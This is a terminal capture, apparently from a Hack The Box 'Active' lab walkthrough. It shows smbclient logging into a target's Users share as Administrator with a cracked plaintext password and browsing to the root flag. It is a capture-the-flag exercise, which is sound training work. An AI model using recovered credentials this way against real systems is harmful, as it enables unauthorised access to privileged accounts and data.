 ┌──(zetsu㉿linux)-[~/htb/machines/Active]
└─$ smbclient '//10.129.1.223/Users' -U "Administrator" --password="Ticketmaster1968"
Try "help" to get a list of possible commands.
smb: \> ls
  .                                  DR        0  Sat Jul 21 11:39:20 2018
  ..                                 DR        0  Sat Jul 21 11:39:20 2018
  Administrator                       D        0  Mon Jul 16 07:14:21 2018
  All Users                       DHSrn        0  Tue Jul 14 02:06:44 2009
  Default                           DHR        0  Tue Jul 14 03:38:21 2009
  Default User                    DHSrn        0  Tue Jul 14 02:06:44 2009
  desktop.ini                       AHS      174  Tue Jul 14 01:57:55 2009
  Public                             DR        0  Tue Jul 14 01:57:55 2009
  SVC_TGS                             D        0  Sat Jul 21 12:16:32 2018
                5217023 blocks of size 4096. 278189 blocks available
smb: \> cd Administrator\Desktop\
smb: \Administrator\Desktop\> ls
  .                                  DR        0  Thu Jan 21 13:49:47 2021
  ..                                 DR        0  Thu Jan 21 13:49:47 2021
  desktop.ini                       AHS      282  Mon Jul 30 10:50:10 2018
  root.txt                           AR       34  Thu Aug  1 06:46:48 2024
                5217023 blocks of size 4096. 278189 blocks available